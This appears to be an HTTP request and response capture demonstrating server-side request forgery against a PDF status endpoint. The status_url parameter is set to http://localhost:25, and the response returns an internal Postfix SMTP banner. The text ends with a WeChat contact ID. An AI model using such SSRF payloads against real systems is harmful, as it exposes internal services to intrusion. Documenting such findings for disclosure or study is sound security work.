 Request
Pretty Raw Hex \n
1 POST /download/pdf/update_pdf_status/ HTTP/2
2 Host:
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101
Firefox/113.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 30
10
11 Sec-Fetch-Dest: empty
12 Sec-Fetch-Mode: cors
13 Sec-Fetch-Site: same-origin
14 Te: trailers
15
16 status_url=http://localhost:25
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 X-Reports-User: anonymous
3 Content-Language: en
4 Vary: Accept-Language,Cookie,Accept-Encoding
5 X-Reports-Profile: default
6 Content-Type: application/xml
7 X-Robots-Tag: noindex
8 Content-Length: 84
9 Strict-Transport-Security: max-age=300
10
11 Date: Tue, 30 May 2023 12:28:47 GMT
12 Set-Cookie: sessionid=824f78c3-9ac7-451d-a61e-e8590ad4f4be; httponly; Path=/
13 Server-Timing: cdn-cache; desc=MISS
14 Server-Timing: edge; dur=150
15 Server-Timing: origin; dur=67
16 Server-Timing: ak_p; desc="468180_824991516_982898453_21665_1884_60_0";dur=1
17
18 220 ESMTP Postfix
19 221 2.7.0 Error: I can break rules, Goodbye.
20
微信号: guge_guge